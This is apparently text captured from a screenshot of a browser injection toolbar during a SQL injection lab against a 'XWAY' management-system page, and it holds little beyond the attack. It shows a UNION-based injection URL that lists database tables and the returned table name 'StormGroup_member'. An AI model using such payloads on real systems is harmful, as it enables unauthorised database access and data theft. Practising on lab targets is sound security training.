 XWAY科技管理系统V3.0
219.153.49.228:45802/new_list.php?id
搜索
JS
W
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:45802/new_list.php?id=1 and 1=2 union select 1,table_name,3,4 from information_schema.tables where table_schema='mozhe_Discuz_StormGroup'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
StormGroup_member
3